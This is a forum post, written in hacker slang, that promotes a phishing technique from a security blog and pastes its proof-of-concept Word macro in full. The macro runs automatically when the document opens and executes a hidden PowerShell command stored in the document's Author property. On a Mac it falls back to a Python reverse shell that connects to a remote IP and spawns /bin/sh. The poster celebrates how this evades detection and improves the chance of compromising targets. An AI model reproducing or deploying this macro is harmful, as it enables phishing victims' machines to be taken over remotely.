That's right. And now that you are here let me just take this moment to share with you something kewl i found while checking out Security Sift. So they go into detail how a lot of phishing attacks make use of Word Macros to deliver some type of payload, usually some binary that will do X, Y or Z depending on the attacker. Well, they discussed a few problems with that approach and for top lulz and l33tn3ss they offered a better approach, in the sense that the Word macro just invokes a reverse TCP shell in PowerShell, or Python in the case the target is on a Mac. Here is teh article.
http://www.securitysift.com/phishing-with-macros-and-powershell/Also for those of you who are like: "Lol TL;DR" I'll post their PoC right here in the thread as well for your enjoyment.
Sub Auto_Open()
Call winshell
End Sub
Sub AutoOpen()
Call winshell
End Sub
Function winshell() As Object
On Error GoTo ErrorHandler
Err.Clear
' get / execute powershell command from doc property
Dim ps As String

ps = ActiveDocument.BuiltInDocumentProperties("Author").Value
Dim Obj As Object
Set Obj = CreateObject("WScript.Shell")
Obj.Run ps, 0
' winshell failed, try macshell
ErrorHandler:
macshell
Application.DisplayAlerts = False
End Function
Function macshell()
On Error Resume Next
Err.Clear
scriptToRun = "do shell script ""python -c 'import urllib2,socket,subprocess,os; s=socket.socket(socket.AF_INET,socket.SOCK_STREAM); s.connect((\""192.168.1.1\"",4321)); os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\""/bin/sh\"",\""-i\""]);' &"""
res = MacScript(scriptToRun)
End Function
So here is the cool part. In the script above see how the variable `ps` is assigned a value of `ActiveDocument.BuiltInDocumentProperties("Author").Value`? What they have done is embed the PowerShell script in the document properties, thereby delivering the payload with the word macro out of the box. No need for the Macro to contact any remote host or do any other suspicious things like that, which of course would increase the chances of successfully compromising the target.
I would certainly suggest giving the full article a read, it's an interesting approach no doubt.


